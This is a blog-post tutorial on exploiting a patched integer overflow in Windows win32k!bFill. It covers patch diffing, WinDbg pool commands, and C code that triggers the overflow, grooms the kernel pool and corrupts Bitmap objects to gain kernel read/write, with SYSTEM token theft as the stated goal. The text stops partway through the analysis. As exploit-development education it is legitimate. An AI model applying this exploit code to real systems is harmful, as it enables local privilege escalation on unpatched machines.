Starting from the beginning with no experience whatsoever in kernel land let alone exploiting it, I was always intrigued and fascinated by reverse engineering and exploit development.
The idea was simple: find a 1-day patch with an exploitable bug but with no proof of concept exploit currently available, in order to start my reverse engineering and exploit dev journey with.Now the bug discussed here was not my initial choice: I failed at that one. It is actually my second choice and it took almost 4 months to fully understand the exploit and everything related to it.
I hope that this blog post is helpful to anyone aspiring to learn more about reverse engineering and exploit development. It is a lengthy post, I’m a new to the exploit-dev kernel stuff, so I implore you to be patient while reading this post.
Tools Used:
- Expand.exe (used to expand the update MSU file)
- Virtual KD http://virtualkd.sysprogs.org/ (Their claim that they are x45 times faster than normal kernel debugging is absolutely true).
- Windbg (kd) (because why not).
- IDA professional. https://www.hex-rays.com/products/ida/
- Zynamics BinDiff IDA plugin. https://www.zynamics.com/bindiff.html
Using Expand.exe:
Expand.exe is used to extract files from individual Microsoft update files (MSU) and the contained (CAB) files.
Issuing the commands below, on a Windows system, the update and extracted CAB files will be extracted to the target directory:
Expand.exe -F:* [PATH TO MSU] [PATH TO EXTRACT TO]
Expand.exe -F:* [PATH TO EXTRACTED CAB] [PATH TO EXTRACT TO]
Windbg (KD) Tips and Tricks:
I personally prefer Windbg to other debuggers, as it contains very interesting commands, especially for kernel debugging, that absolutely helped with the exploitation process and deserve to be mentioned in this context.
kd> dt [OBJECT SYMBOL NAME] [ADDR]

The dt command dumps an object structure by using its symbol definition, which is very useful when analysing objects and trying to understand where everything fits specially if these objects symbols are exported.
Using the command without the address will produce the structure of that object. For example, to dump the structure of the EPROCESS object we use the following command.

By adding the address to the command, the data located at that address will be dumped based on the structure of the referenced object.
The commands !pool, !poolfind and !poolused helped me a lot when analysing Kernel pool overflows, and performing kernel pool feng shui.
Some initial useful examples are:
To dump the kernel pool page layout that contains the supplied address, we can use the following:
kd> !pool [ADDR]

To retrieve the number of allocations of the object of the supplied pool tag located in the specified pool type:
kd> !poolused [POOLTYPE] [POOLTAG]

To search the full allocated kernel pool address space of the supplied pool type, for the specified pool tag.
kd> !poolfind [POOLTAG] [POOLTYPE]

Discussing the usage of IDA professional, VirtualKD, Zynamics BinDiff is beyond the scope of this post.
Analysing the Patch and understanding the bug:
After the update file was download and expanded, the modified file was win32k.sys version 6.3.9600.18405. When performing a diff with its older version, 6.3.9600.17393, using IDA professional Zynamics BinDiff plugin, an interesting function was found to have been changed with similarity rating 0.98. The vulnerable function was win32k!bFill. Below is the difference between the two versions.

The diff quickly shows that an integer overflow was fixed, by adding the function UlongMult3, which is used to detect integer overflows by multiplying the supplied two ULONG integers. If the result overflows the object type, which is a ULONG, it returns an error “INTSAFE_E_ARITHMETIC_OVERFLOW”.
This function was added right before the call PALLOCMEM2 that was called with one of the checked arguments [rsp+Size]. This confirms that this integer overflow would lead to an allocation of a small sized object; the question then being – can this value be somehow controlled by the user?
When faced with a big problem, its recommended to break it down into smaller problems. As kernel exploitation is a big problem, taking it one step at a time seems the way to go. The exploitation steps are as follows:
- Reaching the vulnerable function.
- Controlling the allocation size.
- Kernel pool feng shui.
- Abusing the Bitmap GDI objects.
- Analysing and controlling the overflow.
- Fixing the overflowed header.
- Stealing SYSTEM Process Token from the EPROCESS structure.
- SYSTEM !!
Step 1 – Reaching the Vulnerable Function:
First we need to understand how this function can be reached by looking at the function definition in IDA. It can be seen that the function works on EPATHOBJ and the function name “bFill” would suggest that it has something to do with filling paths. A quick Google search for “msdn path fill” brought me to the function BeginPath and the using Paths example [5].
bFill@(struct EPATHOBJ *@, struct _RECTL *@, unsigned __int32@, void (__stdcall *)(struct _RECTL *, unsigned __int32, void *)@, void *)
Theoretically speaking, if we take out the relevant code from the example, it should hit the function right??
// Get Device context of desktop hwnd
hdc = GetDC(NULL);
//begin the drawing path
BeginPath(hdc);
// draw a line between the supplied points.
LineTo(hdc, nXStart + ((int) (flRadius * aflCos[i])), nYStart + ((int) (flRadius * aflSin[i])));
//End the path
EndPath(hdc);
//Fill Path
FillPath(hdc);
Well, that didn’t work so I started to dive into why by iterating backwards through the Xrefs to the vulnerable function and adding a break point in windbg, at the start of each of them.
EngFastFill() -> bPaintPath() -> bEngFastFillEnum() -> Bfill()
Running our sample code again, it was found that the first function that gets hit, and then doesn’t continue to out function was EngFastFill. Without diving deep into reversing this function and adding more time of boring details to the reader we can conclude, in short, that this function is a switch case that will eventually call bPaintPath, bBrushPath, or bBrushPathN_8x8, depending if a brush object is associated with the hdc. The code above didn’t even reach the switch case, it failed before then, on a check that was made to check the hdc type, thus it was worth investing in understanding Device Contexts types[6]
Turns out there are four Device Context types:
- Printer.
- Display, which is the default one called with the above code
- Information.
- Memory, which supports drawing operations on a bitmap object.
Looking at the information provided, it was worth trying to switch the device type to Memory(Bitmap) as follows:
// Get Device context of desktop hwnd
HDC hdc = GetDC(NULL);
// Get a compatible Device Context to assign Bitmap to
HDC hMemDC = CreateCompatibleDC(hdc);
// Create Bitmap Object
HGDIOBJ bitmap = CreateBitmap(0x5a, 0x1f, 1, 32, NULL);
// Select the Bitmap into the Compatible DC
HGDIOBJ bitobj = (HGDIOBJ)SelectObject(hMemDC, bitmap);
//Begin path
BeginPath(hMemDC);
// draw a line between the supplied points.
LineTo(hdc, nXStart + ((int) (flRadius * aflCos[i])), nYStart + ((int) (flRadius * aflSin[i])));
// End the path
EndPath(hMemDC);
// Fill the path
FillPath(hMemDC);
Turns out, that was exactly what was needed to reach the vulnerable function bFill.
Step 2 – Controlling the Allocation Size:
Looking at the part where the allocation is made.

Before the allocation is called, the function checks whether the value of [rbx+4] (rbx points to our first argument which is the EPATHOBJ), is larger than 14. If it was, then the same value is multiplied by 3 where the overflow happens
lea ecx, [rax+rax*2];
The overflow happens actually for two reasons: one the value is being cast into the 32-bit register ecx and second [rax+rax*2] means that the value is multiplied by 3. Doing some calculations we can reach the conclusion that the value needed to overflow this function would be:
0xFFFFFFFF / 3 = 0x55555555
Any value greater than the value above, would overflow the 32-bit register.
0x55555556 * 3 = 0x100000002
Then the result of this multiplication is shifted left by a nibble 4-bits, usually a shift left by 4 operation, is considered to be translated to multiplication by 2^4
0x100000002 << 4 | 0x100000002 * 2^4) = 0x00000020 (32-bit register value)
Still, there is no conclusion on how this value can be controlled, so I decided to read more posts about Windows GDI exploitation specially using PATH objects, to try and see if there was any mention to this. I stumbled upon this awesome blog post[1] by Nicolas Economou @NicoEconomou of CoreLabs, which was discussing the MS16-039 exploitation process. The bug discussed in this blog post had identical code to our current vulnerable function, as if someone copy pasted the code in these two functions. It is worth mentioning that it would have taken me much more time to figure out how to exploit this bug, without referencing this blog post, so for that I thank you @NicoEconomou.
However, one would think that everything should be straight forward from here with a great guide on hand, but it wasn’t at all. Although the post really helped with the idea of exploitation and specifically what this mysterious value was, there were a couple of differences in exploitation, and for someone with no experience in Kernel exploitation or Kernel-land in general, I had to dive deep into each aspect of the exploitation process and understand how it works. – “Teach a man to fish, and he will eat for eternity”.
Continuing, the value was the number of points in the PATH object, and can be controlled by calling PolylineTo function multiple times. The modified code that would trigger an allocation of 50 Bytes would be:
//Create a Point array
static POINT points[0x3fe01];
// Get Device context of desktop hwnd
HDC hdc = GetDC(NULL);
// Get a compatible Device Context to assign Bitmap to
HDC hMemDC = CreateCompatibleDC(hdc);
// Create Bitmap Object
HGDIOBJ bitmap = CreateBitmap(0x5a, 0x1f, 1, 32, NULL);
// Select the Bitmap into the Compatible DC
HGDIOBJ bitobj = (HGDIOBJ)SelectObject(hMemDC, bitmap);
//Begin path
BeginPath(hMemDC);
// Calling PolylineTo 0x156 times with PolylineTo points of size 0x3fe01.
for (int j = 0; j < 0x156; j++) {
	PolylineTo(hMemDC, points, 0x3FE01);
	}
}
// End the path
EndPath(hMemDC);
// Fill the path
FillPath(hMemDC);
By calling PolylineTo with number of Points 0x3FE01 for 0x156 times would yield.
0x156 * 0x3FE01 = 0x5555556
Notice that the number is smaller than the number produced by the previous calculations, the reason is that in practice, when the bit is shifted left by 4 the lowest nibble will be shifted out of the 32-bit register, and what will be left is the small number. The other thing worth mentioning is that the application will add an extra point to our list of points, so the number that is passed to the overflowing instruction will be in reality 0x5555557. Let’s do the maths and see how it will work.
0x5555557 * 0x3 = 0x10000005
0x10000005 << 4 = 0x00000050
By that point, the size of the allocation will be 50 bytes and the application will try to copy 0x5555557 points to that small memory, which will quickly give us a BSOD, and with that successfully triggering the bug!
Step 3 – Kernel Pool Feng Shui:
Now starts the hard part: Kernel Pool Feng Shui
Kernel Pool Feng Shui is a technique used to force the memory layout to be in a deterministic state, prior to the vulnerable object being allocated, by using a set of allocations/de-allocations calls. The idea is to force the allocation of our vulnerable object to be adjacent to an object under our control, overflowing the adjacent object and use the overflown object to change the memory corruption primitive and gain read/write over kernel memory. The object of choice would be Bitmap, with pool tag Gh05, which is allocated to the same Page Session Pool and can be controlled using SetBitmapBits/GetBitmapBits to write/read to arbitrary locations. This technique was discussed by Diego Juarez of CoreLabs on his post[2], and KeenTeam in their talk[10] as well.
The crash happens because at the end of the bFill function, the allocated object is freed, when an object is freed, the kernel validates the adjacent memory chunks pool header; if it was corrupted, it will exit with error BAD_POOL_HEADER. Since we overflowed the adjacent page(s), this check will fail and a BSOD will happen.
The trick to mitigate crashing on this check, is to force the allocation of our object at the end of memory page. This way, there will not be a next chunk and the call to free() will pass normally. This was mentioned in Nicolas’s blog post[1], and in only one sentence in the “A Guide to Kernel Exploitation: Attacking the Core” book[9]. There are a couple of things to keep in mind to achieve this Feng Shui:
- The Kernel pool page is of size 0x1000 bytes, any larger allocations will be allocated to the Large kernel Pool.
- Any allocation of size bigger than 0x808 will be allocated to the beginning of the memory page.
- Subsequent allocations will be allocated from the end of the page.
- The allocations need to be of the same Pool type, which in our case was Paged Session Pool.
- Allocating objects will usually add a pool header of size 0x10. If the allocated object is 0x50, the allocator will actually allocate 0x60 including the pool header.
Armed with the above, it was time to develop the kernel pool Feng Shui and see how this will work, having a look at the exploit code:
void fungshuei() {
	HBITMAP bmp;

	// Allocating 5000 Bitmaps of size 0xf80 leaving 0x80 space at end of page.
	for (int k = 0; k < 5000; k++) {
		bmp = CreateBitmap(1670, 2, 1, 8, NULL); // 1670  = 0xf80 1685 = 0xf90 allocation size 0xfa0
		bitmaps[k] = bmp;
	}

	HACCEL hAccel, hAccel2;
	LPACCEL lpAccel;
	// Initial setup for pool fengshui.
	lpAccel = (LPACCEL)malloc(sizeof(ACCEL));
	SecureZeroMemory(lpAccel, sizeof(ACCEL));

	// Allocating  7000 accelerator tables of size 0x40 0x40 *2 = 0x80 filling in the space at end of page.
	HACCEL *pAccels = (HACCEL *)malloc(sizeof(HACCEL) * 7000);
	HACCEL *pAccels2 = (HACCEL *)malloc(sizeof(HACCEL) * 7000);
	for (INT i = 0; i < 7000; i++) {
		hAccel = CreateAcceleratorTableA(lpAccel, 1);
		hAccel2 = CreateAcceleratorTableW(lpAccel, 1);
		pAccels[i] = hAccel;
		pAccels2[i] = hAccel2;
	}

	// Delete the allocated bitmaps to free space at beginning of pages
	for (int k = 0; k < 5000; k++) {
		DeleteObject(bitmaps[k]);
	}

	//allocate Gh04 5000 region objects of size 0xbc0 which will reuse the free-ed bitmaps memory.
	for (int k = 0; k < 5000; k++) {
		CreateEllipticRgn(0x79, 0x79, 1, 1); //size = 0xbc0
	}

	// Allocate Gh05 5000 bitmaps which would be adjacent to the Gh04 objects previously allocated
	for (int k = 0; k < 5000; k++) {
		bmp = CreateBitmap(0x52, 1, 1, 32, NULL); //size  = 3c0
		bitmaps[k] = bmp;
	}

	// Allocate 1700 clipboard objects of size 0x60 to fill any free memory locations of size 0x60
	for (int k = 0; k < 1700; k++) { //1500
		AllocateClipBoard2(0x30);
	}

	// delete 2000 of the allocated accelerator tables to make holes at the end of the page in our spray.
	for (int k = 2000; k < 4000; k++) {
		DestroyAcceleratorTable(pAccels[k]);
		DestroyAcceleratorTable(pAccels2[k]);
	}
}
The flow of allocations/de-allocations can be clearly seen, however a GIF is worth a thousand words.

Walking through the allocation/de-allocations functions, to show what actually happens, the first step of the kernel Feng Shui was:
        HBITMAP bmp;

        // Allocating 5000 Bitmaps of size 0xf80 leaving 0x80 space at end of page.
        for (int k = 0; k < 5000; k++) {
                bmp = CreateBitmap(1670, 2, 1, 8, NULL);
                bitmaps[k] = bmp;
        }
Start by 5000 allocations of Bitmap objects with size 0xf80. This will eventually start allocating new memory pages and each page will start with a Bitmap object of size 0xf80, leaving 0x80 bytes space at the end of the page. To check if the spray worked we can break on the call to PALLOCMEM from within bFill and use !poolused 0x8 Gh?5 to see how many bitmap objects were allocated. The other thing, is how to calculate the sizes which when supplied to the CreateBitmap() function translate into the Bitmap objects allocated by the kernel. The closest calculations I could find were mentioned by Feng yuan in his book[11]. It was a close calculation but doesn’t add up to the allocation sizes observed. By using the best way a hacker can know, trial and error, change the size of the bitmap and see the allocated size object that was allocated using !poolfind command.
        // Allocating 7000 accelerator tables of size 0x40 0x40 *2 = 0x80 filling in the space at end of page.
        HACCEL *pAccels = (HACCEL *)malloc(sizeof(HACCEL) * 7000);
        HACCEL *pAccels2 = (HACCEL *)malloc(sizeof(HACCEL) * 7000);
        for (INT i = 0; i < 7000; i++) {
                hAccel = CreateAcceleratorTableA(lpAccel, 1);
                hAccel2 = CreateAcceleratorTableW(lpAccel, 1);
                pAccels[i] = hAccel;
                pAccels2[i] = hAccel2;
        }
Then, 7000 allocations of accelerator table objects (Usac). Each Usac is of size 0x40, so allocating two of them will allocate 0x80 bytes of memory. This, will fill the left 0x80 bytes from the previous allocation rounds and completely fill our pages (0xf80 + 80 = 0x1000).
        // Delete the allocated bitmaps to free space at beginning of pages
        for (int k = 0; k < 5000; k++) {
                DeleteObject(bitmaps[k]);
        }
Next de-allocation of the previously allocated object will leave our memory page layout with 0xf80 free bytes at the beginning of the page.
        //allocate Gh04 5000 region objects of size 0xbc0 which will reuse the free-ed bitmaps memory.
        for (int k = 0; k < 5000; k++) {
                CreateEllipticRgn(0x79, 0x79, 1, 1); //size = 0xbc0
        }
Allocating 5000 bytes of region objects (Gh04) of size 0xbc0. This size is essential, since if the bitmap was placed directly adjacent to our vulnerable object, overflowing it will not overwrite the interesting members (Discussed in later sections) of the Bitmap object, which are needed to use GetBitmapBits/SetBitmapBits to read/write to kernel memory. This was also pointed out by Nicolas in his post[1], however the offsets were a bit different than what was needed in this case. Also, how the calculated the size of the allocated object in relation to the arguments supplied to CreateEllipticRgn function, was found through trial and error.
At this point of the feng shui, the kernel page has 0xbc0 Gh04 object in the beginning of the page, and 0x80 at the end of the page, with free space of 0x3c0 bytes.
        // Allocate Gh05 5000 bitmaps which would be adjacent to the Gh04 objects previously allocated
        for (int k = 0; k < 5000; k++) {
                bmp = CreateBitmap(0x52, 1, 1, 32, NULL); //size  = 3c0
                bitmaps[k] = bmp;
        }
The allocation of 5000 bitmap objects of size 0x3c0 to fill this freed memory, the bitmap objects becoming the target of our controlled overflow.
        // Allocate 1700 clipboard objects of size 0x60 to fill any free memory locations of size 0x60
        for (int k = 0; k < 1700; k++) { //1500
                AllocateClipBoard2(0x30);
        }
Next part is the allocation of 1700 Clipboard objects (Uscb) of size 0x60, just to fill any memory locations that have size 0x60 prior to allocating our vulnerable object; so when the object gets allocated, it almost certainly will fall into our memory layout. Nicolas used this object to do the kernel spray with, I didn’t manage to simulate the free or the syscall to do that, however what was discovered was some quirky behaviour, basically to copy stuff into the clipboard programmatically with the following code:
void AllocateClipBoard(unsigned int size) {
	BYTE *buffer;
	buffer = malloc(size);
	memset(buffer, 0x41, size);
	buffer[size-1] = 0x00;
	const size_t len = size;
	HGLOBAL hMem = GlobalAlloc(GMEM_MOVEABLE, len);
	memcpy(GlobalLock(hMem), buffer, len);
	GlobalUnlock(hMem);
	OpenClipboard(wnd);
	EmptyClipboard();
	SetClipboardData(CF_TEXT, hMem);
	CloseClipboard();
        GlobalFree(hMem);
}
What was discovered is that, if you omit the OpenCliboard, CloseClipBboard, EmptyClipboard and just call SetClipboardData directly, the object will be allocated and never freed. I guess you could get Memory exhaustion after many calls but that wasn’t tested, furthermore, in my experiments as mentioned the object isn’t freed at all even if the clipboard is opened and emptied using EmptyCliBoard; or by using what Nicolas mentioned by consecutive calls to SetBitmapData, and EmptyClipboad.
        // delete 2000 of the allocated accelerator tables to make holes at the end of the page in our spray.
        for (int k = 2000; k < 4000; k++) {
                DestroyAcceleratorTable(pAccels[k]);
                DestroyAcceleratorTable(pAccels2[k]);
        }
The last step of our kernel pool feng shui, was to create holes in the allocated accelerator table objects (Usac), exactly 2000 holes. The kernel feng shui function is also called right before the bug is triggered, if all went well our vulnerable object will be allocated into one of these holes right where its intended to be at the end of the memory page.

Step 4 – Abusing the Bitmap GDI objects:
This technique is heavily discussed in both CoreLabs posts [1],[2], and in their latest presentation at ekoparty 2016[11]. I highly recommend reading these, before continuing, as it won’t be explained in such depth in this post.
The structure of the bitmap object starts with a SURFOBJ64 followed by the bitmap data, three members of this object interests us, sizlBitmap, pvScan0, hdev. The sizlBitmap is the width and height of the bitmap, the pvScan0 is a pointer to the beginning of the bitmap data, and hdev is a pointer to the device handle.
typedef struct {
  ULONG64 dhsurf; // 0x00
  ULONG64 hsurf; // 0x08
  ULONG64 dhpdev; // 0x10
  ULONG64 hdev; // 0x18
  SIZEL sizlBitmap; // 0x20
  ULONG64 cjBits; // 0x28
  ULONG64 pvBits; // 0x30
  ULONG64 pvScan0; // 0x38
  ULONG32 lDelta; // 0x40
  ULONG32 iUniq; // 0x44
  ULONG32 iBitmapFormat; // 0x48
  USHORT iType; // 0x4C
  USHORT fjBitmap; // 0x4E
} SURFOBJ64; // sizeof = 0x50
The way bitmap objects can be abused, is by overwriting the sizlBitmap, or the pvScan0 with controlled values. The way SetBitmapBits/GetBitmapBits validate the amount of data to be written/read from is by validating the size of the data available for the bitmap, through these two object members. GetBitmapBits, for example, will calculate the width x height x 4 (32 bits per pixel in bytes, which is supplied as an argument to CreateBitmap) of the bitmap to validate the amount of data it can read from the address pointed to by pvScan0.
If the sizlBitmap member was overwritten with a larger width and height, it will expand the amount of data the bitmap can read/write to by that larger value. In this exploit, for example, it was width 0xFFFFFFFF x height 1 x 4 (32 bitsprepel).
If the overflow data can be controlled, then we can directly set the pvScan0 member with an address that we are interested to read/write to. The way to abuse controlled data overwrite as discussed in the blog post[2] is to use two bitmap objects:
- Set the first bitmap pvScan0 to the address of the pvScan0 of the second bitmap.
- Use the first bitmap as a manager, to set the pvScan0 pointer of the second bitmap to point to the address that we want to read/write to.
- The second bitmap object will act as a worker, which will actually read/write to this address.
In this exploits case, the data used to overflow the heap is not fully controlled, since the data being copied is points or more specific edge objects of size 0x30 bytes each. Luckily, as will be shown in the next section, some of the data being overwritten can be indirectly controlled, and will be used to overwrite the sizlBitmap member with the values 0x1 and 0xFFFFFFFF, which would expand the amount of data that can be read/write by the bitmap object. The flow of how this will be used is as follows.
- Trigger the overflow and overwrite the sizlBitmap member of an adjacent bitmap object.
- Use the expanded bitmap as a manager to overwrite the pvScan0 member of a second bitmap.
- Utilize the second bitmap as the worker and use it, to read/write to address set by the first bitmap.
- The importance of the hdev member, will be discussed in details in the next section, the main point is that it’s either set to 0 or a pointer to a valid device object.
Step 5 – Analysing and Controlling the Overflow:
Now it’s time to analyse how the overflow can be controlled. In Nicolas’s post[1], he mentioned that in his case, the points are copied only if they are not identical, which allowed him to control the overflow, however this was not the case for me.
To better understand this, we need to have a look at the addEdgeToGet function, which copies the points to the newly allocated memory. In the beginning, the addEdgeToGet assigns the r11 and r10 register to the values of the current point.y [r9+4] and the previous point.y [r8+4].

Later, a check is performed, which checks whether the previous point.y is less than [r9+0c], which in this case was 0x1f0, if so the current point will be copied to our buffer, if not the current point to be skipped. It was noticed also the point.y value was shifted left by a nibble, i.e. if the previous point.y = 0x20, the value will be 0x200.

Now that we have the primitives of how we can control the overflow, we need to find out how the values 0x1 and 0xFFFFFFFF will be copied across.
In the first check, the function will subtract the previous point.y at r10 from the current point.y at ebp. If the results were unsigned, it will copy the value 0xFFFFFFFF to offset 0x28 of our buffer pointed to by rdx. The assumption here, is that this function checks the direction of which the current point.y is to the previous point.y.

In the second check, the same is done for point.x, the previous point.x at r8 is subtracted from the current point.x at ebx and if the results are unsigned, the function will copy 0x1 to offset 0x24 of our buffer pointed to by r15. This makes sense since it corresponds with the previous check copying to offset 0x28, as well as the fact that we want to only overflow the sizlBitmap structure. With point structures that are of size 0x30 bytes, also it copied the value 1 to the hdev member of the object pointed to by [r15+0x24].
Calculating the number of points to overflow the buffer to reach the sizLBitmap member, was easy and the way it was enforced by the exploit was simply changing the value of the previous point.y to a larger value that would fail the main check discussed previously, and thus the points will not be copied, looking at the code snippet from the exploit.
static POINT points[0x3fe01];
for (int l = 0; l < 0x3FE00; l++) {
	points[l].x = 0x5a1f;
	points[l].y = 0x5a1f;
}
points[2].y = 20; //0x14 < 0x1f
points[0x3FE00].x = 0x4a1f;
points[0x3FE00].y = 0x6a1f;
This is how the initial points array was initialized notice the value of points[2].y is set to 20 that is 0x14 in hex, which is less than 0x1f, and will thus copy the subsequent point to our allocated buffer.
for (int j = 0; j < 0x156; j++) { if (j > 0x1F && points[2].y != 0x5a1f) {
		points[2].y = 0x5a1f;
	}
	if (!PolylineTo(hMemDC, points, 0x3FE01)) {
		fprintf(stderr, "[!] PolylineTo() Failed: %x\r\n", GetLastError());
	}
}
Then a check was added to the loop calling PolyLineTo, to check if the loop iteration was bigger than 0x1F, then change the value of points[2].y to a larger value that will be bigger than 0x1F0 and thus fail the check and the subsequent points will not be copied to our buffer.
This will effectively control the overflow as such that the function will overflow the buffer until the next adjacent bitmap object sizlBitmap member with 0x1 and 0xFFFFFFFF, effectively expanding this bitmap object, allowing us to read/write past the original bounds of the bitmap object. The way to figure out which bitmap object was the one is by, iteratively, calling GetBitmapBits with size larger than the original values on each bitmap from our kernel pool spray; if it succeeds then this bitmap was the one that was overflowed, making it the manager bitmap and the next one in the bitmap array will be the worker bitmap.
for (int k=0; k < 5000; k++) { res = GetBitmapBits(bitmaps[k], 0x1000, bits); if (res > 0x150) // if check succeeds we found our bitmap.
}
Hopefully, if everything is working as planned, we should be able to read 0x1000 bits from memory. Below there is the bitmap object before and after the overflow, the header, sizLBitmap and hdev members were overflowed.

When the exploit resumes, and the loop to detect which is the vulnerable bitmap is executed, a crash happens after several calls to GetBitmapBits. The crash occurs in the PDEVOBJ::bAlowSharedAcces function. When trying to read from the address 0x0000000100000000, which is the hdev member of the overwritten bitmap object above, during the analysis, it was noticed that bitmap objects usually had either NULL or a pointer to a Gdev device object in this member, in the case of a pointer to a device object. The function win32k!GreGetBitmapBits will call NEEDGRELOCK::vLock that will in turn call PDEVOBJ::bAllowSharedAccess. Looking at the disassembly of the NEEDGRELOCK::vLock function, you will notice that the function will use the PDEVOBJ only to call PDEVOBJ::bAllowSharedAccess, if the result returns zero, it will continue to the other checks, of which none reference the PDEVOBJ.
